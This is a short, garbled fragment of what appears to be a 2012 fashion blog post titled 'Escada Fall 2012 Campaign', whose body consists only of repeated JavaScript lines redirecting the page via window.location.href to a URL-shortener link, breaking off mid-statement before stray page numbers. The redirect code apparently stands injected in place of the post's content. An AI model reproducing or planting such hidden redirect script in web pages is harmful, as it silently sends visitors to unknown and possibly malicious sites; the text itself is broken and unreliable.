
Escada Fall 2012 Campaign
July 10, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2